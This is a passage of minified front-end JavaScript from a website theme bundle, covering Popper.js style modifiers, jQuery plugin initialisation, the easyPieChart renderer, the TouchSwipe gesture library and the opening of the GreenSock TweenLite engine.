e;e.hide=!0,e.attributes["x-out-of-boundaries"]=""}else{if(!1===e.hide)return e;e.hide=!1,e.attributes["x-out-of-boundaries"]=!1}return e}},computeStyle:{order:850,enabled:!0,fn:function(e,t){var i=t.x,n=t.y,a=e.offsets.popper,r=E(e.instance.modifiers,(function(e){return"applyStyle"===e.name})).gpuAcceleration;void 0!==r&&console.warn("WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!");var o,l,c=void 0===r?t.gpuAcceleration:r,d=s(e.instance.popper),u=g(d),h={position:a.position},p=function(e,t){var i=e.offsets,n=i.popper,a=i.reference,r=V,o=function(e){return e},s=r(a.width),l=r(n.width),c=-1!==["left","right"].indexOf(e.placement),d=-1!==e.placement.indexOf("-"),u=t?c||d||s%2==l%2?r:W:o,h=t?r:o;return{left:u(1==s%2&&1==l%2&&!d&&t?n.left-1:n.left),top:h(n.top),bottom:h(n.bottom),right:u(n.right)}}(e,2>window.devicePixelRatio||!ie),f="bottom"===i?"top":"bottom",m="right"===n?"left":"right",v=I("transform");if(l="bottom"==f?"HTML"===d.nodeName?-d.clientHeight+p.bottom:-u.height+p.bottom:p.top,o="right"==m?"HTML"===d.nodeName?-d.clientWidth+p.right:-u.width+p.right:p.left,c&&v)h[v]="translate3d("+o+"px, "+l+"px, 0)",h[f]=0,h[m]=0,h.willChange="transform";else{var y="bottom"==f?-1:1,_="right"==m?-1:1;h[f]=l*y,h[m]=o*_,h.willChange=f+", "+m}var b={"x-placement":e.placement};return e.attributes=te({},b,e.attributes),e.styles=te({},h,e.styles),e.arrowStyles=te({},e.offsets.arrow,e.arrowStyles),e},gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:function(e){return F(e.instance.popper,e.styles),function(e,t){Object.keys(t).forEach((function(i){!1===t[i]?e.removeAttribute(i):e.setAttribute(i,t[i])}))}(e.instance.popper,e.attributes),e.arrowElement&&Object.keys(e.arrowStyles).length&&F(e.arrowElement,e.arrowStyles),e},onLoad:function(e,t,i,n,a){var r=k(a,t,e,i.positionFixed),o=T(i.placement,r,t,e,i.modifiers.flip.boundariesElement,i.modifiers.flip.padding);return t.setAttribute("x-placement",o),F(t,{position:i.positionFixed?"fixed":"absolute"}),i},gpuAcceleration:void 0}}},le}))}).call(this,i("yLpj"))},gKNG:function(e,t){(function(e){"use strict";void 0!==theme.PluginScrollToTop&&theme.PluginScrollToTop.initialize(),e.isFunction(e.fn.tooltip)&&e("[data-tooltip]:not(.manual), [data-plugin-tooltip]:not(.manual)").tooltip(),e.isFunction(e.fn.popover)&&e((function(){e("[data-plugin-popover]:not(.manual)").each((function(){var t,i=e(this),n=theme.fn.getOptions(i.data("plugin-options"));n&&(t=n),i.popover(t)}))})),void 0!==theme.PluginValidation&&theme.PluginValidation.initialize(),e.isFunction(e.fn.matchHeight)&&(e(".match-height").matchHeight(),e(".featured-boxes .featured-box").matchHeight(),e(".featured-box-full").matchHeight())}).apply(this,[jQuery]),function(e){"use strict";e.isFunction(e.fn.themePluginAnimate)&&e((function(){e("[data-appear-animation]").each((function(){var t,i=e(this),n=theme.fn.getOptions(i.data("plugin-options"));n&&(t=n),i.themePluginAnimate(t)}))}))}.apply(this,[jQuery]),function(e){"use strict";e.isFunction(e.fn.themePluginBeforeAfter)&&e((function(){e("[data-plugin-before-after]:not(.manual)").each((function(){var t,i=e(this),n=theme.fn.getOptions(i.data("plugin-options"));n&&(t=n),i.themePluginBeforeAfter(t)}))}))}.apply(this,[jQuery]),function(e){"use strict";e.isFunction(e.fn.themePluginCarousel)&&e((function(){e("[data-plugin-carousel]:not(.manual), .owl-carousel:not(.manual)").each((function(){var t,i=e(this),n=theme.fn.getOptions(i.data("plugin-options"));n&&(t=n),i.themePluginCarousel(t)}))}))}.apply(this,[jQuery]),function(e){"use strict";e.isFunction(e.fn.themePluginChartCircular)&&e((function(){e("[data-plugin-chart-circular]:not(.manual), .circular-bar-chart:not(.manual)").each((function(){var t,i=e(this),n=theme.fn.getOptions(i.data("plugin-options"));n&&(t=n),i.themePluginChartCircular(t)}))}))}.apply(this,[jQuery]),function(e){"use strict";e.isFunction(e.fn.themePluginCountdown)&&e((function(){e("[data-plugin-countdown]:not(.manual), .countdown").each((function(){var t,i=e(this),n=theme.fn.getOptions(i.data("plugin-options"));n&&(t=n),i.themePluginCountdown(t)}))}))}.apply(this,[jQuery]),function(e){"use strict";e.isFunction(e.fn.themePluginCounter)&&e((function(){e("[data-plugin-counter]:not(.manual), .counters [data-to]").each((function(){var t,i=e(this),n=theme.fn.getOptions(i.data("plugin-options"));n&&(t=n),i.themePluginCounter(t)}))}))}.apply(this,[jQuery]),function(e){"use strict";e.isFunction(e.fn.themePluginFloatElement)&&e((function(){e("[data-plugin-float-element]:not(.manual)").each((function(){var t,i=e(this),n=theme.fn.getOptions(i.data("plugin-options"));n&&(t=n),i.themePluginFloatElement(t)}))}))}.apply(this,[jQuery]),function(e){"use strict";e.isFunction(e.fn.themePluginIcon)&&e(document).ready((function(){e((function(){e("[data-icon]:not(.svg-inline--fa)").each((function(){var t,i=e(this),n=theme.fn.getOptions(i.data("plugin-options"));n&&(t=n),i.themePluginIcon(t)}))}))}))}.apply(this,[jQuery]),function(e){"use strict";e.isFunction(e.fn.themePluginLazyLoad)&&e((function(){e("[data-plugin-lazyload]:not(.manual)").each((function(){var t,i=e(this),n=theme.fn.getOptions(i.data("plugin-options"));n&&(t=n),i.themePluginLazyLoad(t)}))}))}.apply(this,[jQuery]),function(e){"use strict";e.isFunction(e.fn.themePluginLightbox)&&e((function(){e("[data-plugin-lightbox]:not(.manual), .lightbox:not(.manual)").each((function(){var t,i=e(this),n=theme.fn.getOptions(i.data("plugin-options"));n&&(t=n),i.themePluginLightbox(t)}))}))}.apply(this,[jQuery]),function(e){"use strict";e.isFunction(e.fn.themePluginMasonry)&&e((function(){e("[data-plugin-masonry]:not(.manual)").each((function(){var t,i=e(this),n=theme.fn.getOptions(i.data("plugin-options"));n&&(t=n),i.themePluginMasonry(t)}))}))}.apply(this,[jQuery]),function(e){"use strict";e.isFunction(e.fn.themePluginMatchHeight)&&e((function(){e("[data-plugin-match-height]:not(.manual)").each((function(){var t,i=e(this),n=theme.fn.getOptions(i.data("plugin-options"));n&&(t=n),i.themePluginMatchHeight(t)}))}))}.apply(this,[jQuery]),function(e){"use strict";e.isFunction(e.fn.themePluginParallax)&&e((function(){e("[data-plugin-parallax]:not(.manual)").each((function(){var t,i=e(this),n=theme.fn.getOptions(i.data("plugin-options"));n&&(t=n),i.themePluginParallax(t)}))}))}.apply(this,[jQuery]),function(e){"use strict";e.isFunction(e.fn.themePluginProgressBar)&&e((function(){e("[data-plugin-progress-bar]:not(.manual), [data-appear-progress-animation]").each((function(){var t,i=e(this),n=theme.fn.getOptions(i.data("plugin-options"));n&&(t=n),i.themePluginProgressBar(t)}))}))}.apply(this,[jQuery]),function(e){"use strict";e.isFunction(e.fn.themePluginRevolutionSlider)&&e((function(){setTimeout((function(){e("[data-plugin-revolution-slider]:not(.manual), .slider-container .slider:not(.manual)").each((function(){var t,i=e(this),n=theme.fn.getOptions(i.data("plugin-options"));n&&(t=n),i.themePluginRevolutionSlider(t)}))}),1e3)}))}.apply(this,[jQuery]),function(e){"use strict";e.isFunction(e.fn.nanoScroller)&&e((function(){e("[data-plugin-scrollable]").each((function(){var t=e(this),i={},n=t.data("plugin-options");n&&(i=n),t.themePluginScrollable(i)}))}))}.apply(this,[jQuery]),function(e){"use strict";e.isFunction(e.fn.themePluginSectionScroll)&&e((function(){e("[data-plugin-section-scroll]:not(.manual)").each((function(){var t,i=e(this),n=theme.fn.getOptions(i.data("plugin-options"));n&&(t=n),i.themePluginSectionScroll(t)}))}))}.apply(this,[jQuery]),function(e){"use strict";e.isFunction(e.fn.themePluginSort)&&e((function(){e("[data-plugin-sort]:not(.manual), .sort-source:not(.manual)").each((function(){var t,i=e(this),n=theme.fn.getOptions(i.data("plugin-options"));n&&(t=n),i.themePluginSort(t)}))}))}.apply(this,[jQuery]),function(e){"use strict";e.isFunction(e.fn.themePluginStarRating)&&e((function(){e("[data-plugin-star-rating]:not(.manual)").each((function(){var t,i=e(this),n=theme.fn.getOptions(i.data("plugin-options"));n&&(t=n),i.themePluginStarRating(t)}))}))}.apply(this,[jQuery]),function(e){"use strict";e.isFunction(e.fn.themePluginSticky)&&e((function(){e("[data-plugin-sticky]:not(.manual)").each((function(){var t,i=e(this),n=theme.fn.getOptions(i.data("plugin-options"));n&&(t=n),i.themePluginSticky(t)}))}))}.apply(this,[jQuery]),function(e){"use strict";e.isFunction(e.fn.themePluginToggle)&&e((function(){e("[data-plugin-toggle]:not(.manual)").each((function(){var t,i=e(this),n=theme.fn.getOptions(i.data("plugin-options"));n&&(t=n),i.themePluginToggle(t)}))}))}.apply(this,[jQuery]),function(e){"use strict";e.isFunction(e.fn.themePluginTweets)&&e((function(){e("[data-plugin-tweets]:not(.manual)").each((function(){var t,i=e(this),n=theme.fn.getOptions(i.data("plugin-options"));n&&(t=n),i.themePluginTweets(t)}))}))}.apply(this,[jQuery]),function(e){"use strict";e.isFunction(e.fn.themePluginVideoBackground)&&e((function(){e("[data-plugin-video-background]:not(.manual)").each((function(){var t,i=e(this),n=theme.fn.getOptions(i.data("plugin-options"));n&&(t=n),i.themePluginVideoBackground(t)}))}))}.apply(this,[jQuery]),function(e){"use strict";void 0!==theme.StickyHeader&&theme.StickyHeader.initialize(),void 0!==theme.Nav&&theme.Nav.initialize(),void 0!==theme.Search&&theme.Search.initialize(),void 0!==theme.Newsletter&&theme.Newsletter.initialize(),void 0!==theme.Account&&theme.Account.initialize()}.apply(this,[jQuery])},gwGW:function(e,t,i){var n,a;function r(e){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}n=[i("EVdn")],void 0===(a=function(e){return function(e){var t=function(e,t){var i,n=document.createElement("canvas");e.appendChild(n),"object"==("undefined"==typeof G_vmlCanvasManager?"undefined":r(G_vmlCanvasManager))&&G_vmlCanvasManager.initElement(n);var a=n.getContext("2d");n.width=n.height=t.size;var o=1;window.devicePixelRatio>1&&(o=window.devicePixelRatio,n.style.width=n.style.height=[t.size,"px"].join(""),n.width=n.height=t.size*o,a.scale(o,o)),a.translate(t.size/2,t.size/2),a.rotate((t.rotate/180-.5)*Math.PI);var s=(t.size-t.lineWidth)/2;t.scaleColor&&t.scaleLength&&(s-=t.scaleLength+2),Date.now=Date.now||function(){return+new Date};var l=function(e,t,i){var n=0>=(i=Math.min(Math.max(-1,i||0),1));a.beginPath(),a.arc(0,0,s,0,2*Math.PI*i,n),a.strokeStyle=e,a.lineWidth=t,a.stroke()},c=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(e){window.setTimeout(e,1e3/60)},d=function(){t.scaleColor&&function(){var e,i;a.lineWidth=1,a.fillStyle=t.scaleColor,a.save();for(var n=24;n>0;--n)n%6==0?(i=t.scaleLength,e=0):(i=.6*t.scaleLength,e=t.scaleLength-i),a.fillRect(-t.size/2+e,0,i,1),a.rotate(Math.PI/12);a.restore()}(),t.trackColor&&l(t.trackColor,t.trackWidth||t.lineWidth,1)};this.getCanvas=function(){return n},this.getCtx=function(){return a},this.clear=function(){a.clearRect(t.size/-2,t.size/-2,t.size,t.size)},this.draw=function(e){var n;t.scaleColor||t.trackColor?a.getImageData&&a.putImageData?i?a.putImageData(i,0,0):(d(),i=a.getImageData(0,0,t.size*o,t.size*o)):(this.clear(),d()):this.clear(),a.lineCap=t.lineCap,n="function"==typeof t.barColor?t.barColor(e):t.barColor,l(n,t.lineWidth,e/100)}.bind(this),this.animate=function(e,i){var n=Date.now();t.onStart(e,i);var a=function(){var r=Math.min(Date.now()-n,t.animate.duration),o=t.easing(this,r,e,i-e,t.animate.duration);this.draw(o),t.onStep(e,i,o),r>=t.animate.duration?t.onStop(e,i):c(a)}.bind(this);c(a)}.bind(this)},i=function(e,i){var n={barColor:"#ef1e25",trackColor:"#f9f9f9",scaleColor:"#dfe0e0",scaleLength:5,lineCap:"round",lineWidth:3,trackWidth:void 0,size:110,rotate:0,animate:{duration:1e3,enabled:!0},easing:function(e,t,i,n,a){return 1>(t/=a/2)?n/2*t*t+i:-n/2*(--t*(t-2)-1)+i},onStart:function(e,t){},onStep:function(e,t,i){},onStop:function(e,t){}};if(void 0!==t)n.renderer=t;else{if("undefined"==typeof SVGRenderer)throw new Error("Please load either the SVG- or the CanvasRenderer");n.renderer=SVGRenderer}var a={},r=0,o=function(){for(var t in this.el=e,this.options=a,n)n.hasOwnProperty(t)&&(a[t]=i&&void 0!==i[t]?i[t]:n[t],"function"==typeof a[t]&&(a[t]=a[t].bind(this)));"string"==typeof a.easing&&"undefined"!=typeof jQuery&&jQuery.isFunction(jQuery.easing[a.easing])?a.easing=jQuery.easing[a.easing]:a.easing=n.easing,"number"==typeof a.animate&&(a.animate={duration:a.animate,enabled:!0}),"boolean"!=typeof a.animate||a.animate||(a.animate={duration:1e3,enabled:a.animate}),this.renderer=new a.renderer(e,a),this.renderer.draw(r),e.dataset&&e.dataset.percent?this.update(parseFloat(e.dataset.percent)):e.getAttribute&&e.getAttribute("data-percent")&&this.update(parseFloat(e.getAttribute("data-percent")))}.bind(this);this.update=function(e){return e=parseFloat(e),a.animate.enabled?this.renderer.animate(r,e):this.renderer.draw(e),r=e,this}.bind(this),this.disableAnimation=function(){return a.animate.enabled=!1,this},this.enableAnimation=function(){return a.animate.enabled=!0,this},o()};e.fn.easyPieChart=function(t){return this.each((function(){var n;e.data(this,"easyPieChart")||(n=e.extend({},t,e(this).data()),e.data(this,"easyPieChart",new i(this,n)))}))}}(e)}.apply(t,n))||(e.exports=a)},hI7L:function(e,t,i){"use strict";(function(e,n){var a=i("EVdn"),r=i.n(a);function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}if(function(e){"function"==typeof define&&i("PDX0")&&i("PDX0").jQuery?define(["jquery"],e):e(r.a)}((function(e){var t="left",i="right",n="up",a="down",r="in",s="out",l="none",c="auto",d="swipe",u="pinch",h="tap",p="doubletap",f="longtap",m="horizontal",g="vertical",v="all",y="start",_="move",b="end",w="cancel",x="ontouchstart"in window,T=window.navigator.msPointerEnabled&&!window.navigator.pointerEnabled,k=window.navigator.pointerEnabled||window.navigator.msPointerEnabled,C="TouchSwipe";function S(t){return!t||void 0!==t.allowPageScroll||void 0===t.swipe&&void 0===t.swipeStatus||(t.allowPageScroll=l),void 0!==t.click&&void 0===t.tap&&(t.tap=t.click),t||(t={}),t=e.extend({},e.fn.swipetp.defaults,t),this.each((function(){var i=e(this),n=i.data(C);n||(n=new P(this,t),i.data(C,n))}))}function P(o,S){var P=x||k||!S.fallbackToMouseEvents,E=P?k?T?"MSPointerDown":"pointerdown":"touchstart":"mousedown",A=P?k?T?"MSPointerMove":"pointermove":"touchmove":"mousemove",L=P?k?T?"MSPointerUp":"pointerup":"touchend":"mouseup",O=P?null:"mouseleave",I=k?T?"MSPointerCancel":"pointercancel":"touchcancel",j=0,M=null,D=0,R=0,z=0,N=1,F=0,H=0,$=null,Q=e(o),B="start",W=0,V=null,q=0,Y=0,U=0,X=0,G=0,K=null,Z=null;try{Q.bind(E,J),Q.bind(I,ie)}catch(t){e.error("events not supported "+E+","+I+" on jQuery.swipetp")}function J(r){if(!0!==Q.data(C+"_intouch")&&!(e(r.target).closest(S.excludedElements,Q).length>0)){var o,s=r.originalEvent?r.originalEvent:r,l=s.touches,c=l?l[0]:s;return B=y,l?W=l.length:r.preventDefault(),j=0,M=null,H=null,D=0,R=0,z=0,N=1,F=0,V=function(){for(var e=[],t=0;t<=5;t++)e.push({start:{x:0,y:0},end:{x:0,y:0},identifier:0});return e}(),$=function(){var e={};return e[t]=Ee(t),e[i]=Ee(i),e.up=Ee(n),e[a]=Ee(a),e}(),xe(),!l||W===S.fingers||S.fingers===v||he()?(Ce(0,c),q=Oe(),2==W&&(Ce(1,l[1]),R=z=Le(V[0].start,V[1].start)),(S.swipeStatus||S.pinchStatus)&&(o=oe(s,B))):o=!1,!1===o?(oe(s,B=w),o):(S.hold&&(Z=setTimeout(e.proxy((function(){Q.trigger("hold",[s.target]),S.hold&&(o=S.hold.call(Q,s,s.target))}),this),S.longTapThreshold)),ke(!0),null)}}function ee(o){var d=o.originalEvent?o.originalEvent:o;if(B!==b&&B!==w&&!Te()){var u,h=d.touches,p=Se(h?h[0]:d);if(Y=Oe(),h&&(W=h.length),S.hold&&clearTimeout(Z),B=_,2==W&&(0==R?(Ce(1,h[1]),R=z=Le(V[0].start,V[1].start)):(Se(h[1]),z=Le(V[0].end,V[1].end),V[0].end,V[1].end,H=N<1?s:r),N=function(e,t){return(t/e*1).toFixed(2)}(R,z),F=Math.abs(R-z)),W===S.fingers||S.fingers===v||!h||he()){if(function(e,r){if(!1===S.preventDefaultEvents)return;if(S.allowPageScroll===l)e.preventDefault();else{var o=S.allowPageScroll===c;switch(r){case t:(S.swipeLeft&&o||!o&&S.allowPageScroll!=m)&&e.preventDefault();break;case i:(S.swipeRight&&o||!o&&S.allowPageScroll!=m)&&e.preventDefault();break;case n:(S.swipeUp&&o||!o&&S.allowPageScroll!=g)&&e.preventDefault();break;case a:(S.swipeDown&&o||!o&&S.allowPageScroll!=g)&&e.preventDefault()}}}(o,M=function(e,r){var o=function(e,t){var i=e.x-t.x,n=t.y-e.y,a=Math.atan2(n,i),r=Math.round(180*a/Math.PI);r<0&&(r=360-Math.abs(r));return r}(e,r);return o<=45&&o>=0||o<=360&&o>=315?t:o>=135&&o<=225?i:o>45&&o<135?a:n}(p.start,p.end)),j=function(e,t){return Math.round(Math.sqrt(Math.pow(t.x-e.x,2)+Math.pow(t.y-e.y,2)))}(p.start,p.end),D=Ae(),function(e,t){t=Math.max(t,Pe(e)),$[e].distance=t}(M,j),(S.swipeStatus||S.pinchStatus)&&(u=oe(d,B)),!S.triggerOnTouchEnd||S.triggerOnTouchLeave){var f=!0;if(S.triggerOnTouchLeave){var y=function(t){var i=(t=e(t)).offset();return{left:i.left,right:i.left+t.outerWidth(),top:i.top,bottom:i.top+t.outerHeight()}}(this);f=function(e,t){return e.x>t.left&&e.x<t.right&&e.y>t.top&&e.y<t.bottom}(p.end,y)}!S.triggerOnTouchEnd&&f?B=re(_):S.triggerOnTouchLeave&&!f&&(B=re(b)),B!=w&&B!=b||oe(d,B)}}else oe(d,B=w);!1===u&&oe(d,B=w)}}function te(e){var t=e.originalEvent?e.originalEvent:e,i=t.touches;return i&&i.length?(U=Oe(),X=event.touches.length+1,!0):(Te()&&(W=X),Y=Oe(),D=Ae(),ce()||!le()?oe(t,B=w):S.triggerOnTouchEnd||0==S.triggerOnTouchEnd&&B===_?(e.preventDefault(),oe(t,B=b)):!S.triggerOnTouchEnd&&_e()?se(t,B=b,h):B===_&&oe(t,B=w),ke(!1),null)}function ie(){W=0,Y=0,q=0,R=0,z=0,N=1,xe(),ke(!1)}function ne(e){var t=e.originalEvent?e.originalEvent:e;S.triggerOnTouchLeave&&oe(t,B=re(b))}function ae(){Q.unbind(E,J),Q.unbind(I,ie),Q.unbind(A,ee),Q.unbind(L,te),O&&Q.unbind(O,ne),ke(!1)}function re(e){var t=e,i=de(),n=le(),a=ce();return!i||a?t=w:!n||e!=_||S.triggerOnTouchEnd&&!S.triggerOnTouchLeave?!n&&e==b&&S.triggerOnTouchLeave&&(t=w):t=b,t}function oe(e,t){var i,n=e.touches;return ge()||me()||pe()||he()?((ge()||me())&&(i=se(e,t,d)),(pe()||he())&&!1!==i&&(i=se(e,t,u))):we()&&be()&&!1!==i?i=se(e,t,p):D>S.longTapThreshold&&j<10&&S.longTap&&!1!==i?i=se(e,t,f):1!==W&&x||!(isNaN(j)||j<S.threshold)||!_e()||!1===i||(i=se(e,t,h)),t===w&&ie(),t===b&&(n&&n.length||ie()),i}function se(o,l,c){var m;if(c==d){if(Q.trigger("swipeStatus",[l,M||null,j||0,D||0,W,V]),S.swipeStatus&&!1===(m=S.swipeStatus.call(Q,o,l,M||null,j||0,D||0,W,V)))return!1;if(l==b&&fe()){if(Q.trigger("swipe",[M,j,D,W,V]),S.swipe&&!1===(m=S.swipe.call(Q,o,M,j,D,W,V)))return!1;switch(M){case t:Q.trigger("swipeLeft",[M,j,D,W,V]),S.swipeLeft&&(m=S.swipeLeft.call(Q,o,M,j,D,W,V));break;case i:Q.trigger("swipeRight",[M,j,D,W,V]),S.swipeRight&&(m=S.swipeRight.call(Q,o,M,j,D,W,V));break;case n:Q.trigger("swipeUp",[M,j,D,W,V]),S.swipeUp&&(m=S.swipeUp.call(Q,o,M,j,D,W,V));break;case a:Q.trigger("swipeDown",[M,j,D,W,V]),S.swipeDown&&(m=S.swipeDown.call(Q,o,M,j,D,W,V))}}}if(c==u){if(Q.trigger("pinchStatus",[l,H||null,F||0,D||0,W,N,V]),S.pinchStatus&&!1===(m=S.pinchStatus.call(Q,o,l,H||null,F||0,D||0,W,N,V)))return!1;if(l==b&&ue())switch(H){case r:Q.trigger("pinchIn",[H||null,F||0,D||0,W,N,V]),S.pinchIn&&(m=S.pinchIn.call(Q,o,H||null,F||0,D||0,W,N,V));break;case s:Q.trigger("pinchOut",[H||null,F||0,D||0,W,N,V]),S.pinchOut&&(m=S.pinchOut.call(Q,o,H||null,F||0,D||0,W,N,V))}}return c==h?l!==w&&l!==b||(clearTimeout(K),clearTimeout(Z),be()&&!we()?(G=Oe(),K=setTimeout(e.proxy((function(){G=null,Q.trigger("tap",[o.target]),S.tap&&(m=S.tap.call(Q,o,o.target))}),this),S.doubleTapThreshold)):(G=null,Q.trigger("tap",[o.target]),S.tap&&(m=S.tap.call(Q,o,o.target)))):c==p?l!==w&&l!==b||(clearTimeout(K),G=null,Q.trigger("doubletap",[o.target]),S.doubleTap&&(m=S.doubleTap.call(Q,o,o.target))):c==f&&(l!==w&&l!==b||(clearTimeout(K),G=null,Q.trigger("longtap",[o.target]),S.longTap&&(m=S.longTap.call(Q,o,o.target)))),m}function le(){var e=!0;return null!==S.threshold&&(e=j>=S.threshold),e}function ce(){var e=!1;return null!==S.cancelThreshold&&null!==M&&(e=Pe(M)-j>=S.cancelThreshold),e}function de(){return!S.maxTimeThreshold||!(D>=S.maxTimeThreshold)}function ue(){var e=ve(),t=ye(),i=null===S.pinchThreshold||F>=S.pinchThreshold;return e&&t&&i}function he(){return!!(S.pinchStatus||S.pinchIn||S.pinchOut)}function pe(){return!(!ue()||!he())}function fe(){var e=de(),t=le(),i=ve(),n=ye();return!ce()&&n&&i&&t&&e}function me(){return!!(S.swipe||S.swipeStatus||S.swipeLeft||S.swipeRight||S.swipeUp||S.swipeDown)}function ge(){return!(!fe()||!me())}function ve(){return W===S.fingers||S.fingers===v||!x}function ye(){return 0!==V[0].end.x}function _e(){return!!S.tap}function be(){return!!S.doubleTap}function we(){if(null==G)return!1;var e=Oe();return be()&&e-G<=S.doubleTapThreshold}function xe(){U=0,X=0}function Te(){var e=!1;U&&(Oe()-U<=S.fingerReleaseThreshold&&(e=!0));return e}function ke(e){!0===e?(Q.bind(A,ee),Q.bind(L,te),O&&Q.bind(O,ne)):(Q.unbind(A,ee,!1),Q.unbind(L,te,!1),O&&Q.unbind(O,ne,!1)),Q.data(C+"_intouch",!0===e)}function Ce(e,t){var i=void 0!==t.identifier?t.identifier:0;return V[e].identifier=i,V[e].start.x=V[e].end.x=t.pageX||t.clientX,V[e].start.y=V[e].end.y=t.pageY||t.clientY,V[e]}function Se(e){var t=function(e){for(var t=0;t<V.length;t++)if(V[t].identifier==e)return V[t]}(void 0!==e.identifier?e.identifier:0);return t.end.x=e.pageX||e.clientX,t.end.y=e.pageY||e.clientY,t}function Pe(e){if($[e])return $[e].distance}function Ee(e){return{direction:e,distance:0}}function Ae(){return Y-q}function Le(e,t){var i=Math.abs(e.x-t.x),n=Math.abs(e.y-t.y);return Math.round(Math.sqrt(i*i+n*n))}function Oe(){return(new Date).getTime()}this.enable=function(){return Q.bind(E,J),Q.bind(I,ie),Q},this.disable=function(){return ae(),Q},this.destroy=function(){ae(),Q.data(C,null),Q=null},this.option=function(t,i){if(void 0!==S[t]){if(void 0===i)return S[t];S[t]=i}else e.error("Option "+t+" does not exist on jQuery.swipetp.options");return null}}e.fn.swipetp=function(t){var i=e(this),n=i.data(C);if(n&&"string"==typeof t){if(n[t])return n[t].apply(this,Array.prototype.slice.call(arguments,1));e.error("Method "+t+" does not exist on jQuery.swipetp")}else if(!(n||"object"!==o(t)&&t))return S.apply(this,arguments);return i},e.fn.swipetp.version="1.6.9",e.fn.swipetp.defaults={fingers:1,threshold:75,cancelThreshold:null,pinchThreshold:20,maxTimeThreshold:null,fingerReleaseThreshold:250,longTapThreshold:500,doubleTapThreshold:200,swipe:null,swipeLeft:null,swipeRight:null,swipeUp:null,swipeDown:null,swipeStatus:null,pinchIn:null,pinchOut:null,pinchStatus:null,click:null,tap:null,doubleTap:null,longTap:null,hold:null,triggerOnTouchEnd:!0,triggerOnTouchLeave:!1,allowPageScroll:"auto",fallbackToMouseEvents:!0,excludedElements:"label, button, input, select, textarea, a, .noSwipe",preventDefaultEvents:!0},e.fn.swipetp.phases={PHASE_START:y,PHASE_MOVE:_,PHASE_END:b,PHASE_CANCEL:w},e.fn.swipetp.directions={LEFT:t,RIGHT:i,UP:n,DOWN:a,IN:r,OUT:s},e.fn.swipetp.pageScroll={NONE:l,HORIZONTAL:m,VERTICAL:g,AUTO:c},e.fn.swipetp.fingers={ONE:1,TWO:2,THREE:3,ALL:v}})),void 0===s){var s={};s.log=s.error=s.info=s.debug=s.warn=s.trace=s.dir=s.dirxml=s.group=s.groupEnd=s.time=s.timeEnd=s.assert=s.profile=s.groupCollapsed=function(){}}if(1==window.tplogs)try{s.groupCollapsed("ThemePunch GreenSocks Logs")}catch(l){}var l,c,d,u,h=window.GreenSockGlobals,p=window._gsQueue,f=window.GreenSockGlobals={};if(1==window.tplogs)try{s.info("Build GreenSock SandBox for ThemePunch Plugins"),s.info("GreenSock TweenLite Engine Initalised by ThemePunch Plugin")}catch(l){}!function(t,n){var a={},r=t.document,s=t.GreenSockGlobals=t.GreenSockGlobals||t;if(!s.TweenLite){var l,c,d,u,h,p=function(e){var t,i=e.split("."),n=s;for(t=0;t<i.length;t++)n[i[t]]=n=n[i[t]]||{};return n},f=p("com.greensock"),m=1e-10,g=function(e){var t,i=[],n=e.length;for(t=0;t!==n;i.push(e[t++]));return i},v=function(){},y=function(){var e=Object.prototype.toString,t=e.call([]);return function(i){return null!=i&&(i instanceof Array||"object"==o(i)&&!!i.push&&e.call(i)===t)}}(),_={},b=function r(o,l,c,d){this.sc=_[o]?_[o].sc:[],_[o]=this,this.gsClass=null,this.func=c;var u=[];this.check=function(h){for(var f,m,g,v,y,b=l.length,w=b;--b>-1;)(f=_[l[b]]||new r(l[b],[])).gsClass?(u[b]=f.gsClass,w--):h&&f.sc.push(this);if(0===w&&c){if(g=(m=("com.greensock."+o).split(".")).pop(),v=p(m.join("."))[g]=this.gsClass=c.apply(c,u),d)if(s[g]=a[g]=v,!(y=e.exports)&&"function"==typeof define&&i("PDX0"))define((t.GreenSockAMDPath?t.GreenSockAMDPath+"/":"")+o.split(".").pop(),[],(function(){return v}));else if(y)if(o===n)for(b in e.exports=a[n]=v,a)v[b]=a[b];else a[n]&&(a[n][g]=v);for(b=0;b<this.sc.length;b++)this.sc[b].check()}},this.check(!0)},w=t._gsDefine=function(e,t,i,n){return new b(e,t,i,n)},x=f._class=function(e,t,i){return t=t||function(){},w(e,[],(function(){return t}),i),t};w.globals=s;var T=[0,0,1,1],k=x("easing.Ease",(function(e,t,i,n){this._func=e,this._type=i||0,this._power=n||0,this._params=t?T.concat(t):T}),!0),C=k.map={},S=k.register=function(e,t,i,n){for(var a,r,o,s,l=t.split(","),c=l.length,d=(i||"easeIn,easeOut,easeInOut").split(",");--c>-1;)for(r=l[c],a=n?x("easing."+r,null,!0):f.easing[r]||{},o=d.length;--o>-1;)s=d[o],C[r+"."+s]=C[s+r]=a[s]=e.getRatio?e:e[s]||new e};for((d=k.prototype)._calcEnd=!1,d.getRatio=function(e){if(this._func)return this._params[0]=e,this._func.apply(null,this._params);var t=this._type,i=this._power,n=1===t?1-e:2===t?e:.5>e?2*e:2*(1-e);return 1===i?n*=n:2===i?n*=n*n:3===i?n*=n*n*n:4===i&&(n*=n*n*n*n),1===t?1-n:2===t?n:.5>e?n/2:1-n/2},c=(l=["Linear","Quad","Cubic","Quart","Quint,Strong"]).length;--c>-1;)d=l[c]+",Power"+c,S(new k(null,null,1,c),d,"easeOut",!0),S(new k(null,null,2,c),d,"easeIn"+(0===c?",easeNone":"")),S(new k(null,null,3,c),d,"easeInOut");C.linear=f.easing.Linear.easeIn,C.swing=f.easing.Quad.easeInOut;var P=x("events.EventDispatcher",(function(e){this._listeners={},this._eventTarget=e||this}));(d=P.prototype).addEventListener=function(e,t,i,n,a){a=a||0;var r,o,s=this._listeners[e],l=0;for(this!==u||h||u.wake(),null==s&&(this._listeners[e]=s=[]),o=s.length;--o>-1;)(r=s[o]).c===t&&r.s===i?s.splice(o,1):0===l&&r.pr<a&&(l=o+1);s.splice(l,0,{c:t,s:i,up:n,pr:a})},d.removeEventListener=function(e,t){var i,n=this._listeners[e];if(n)for(i=n.length;--i>-1;)if(n[i].c===t)return void n.splice(i,1)},d.dispatchEvent=function(e){var 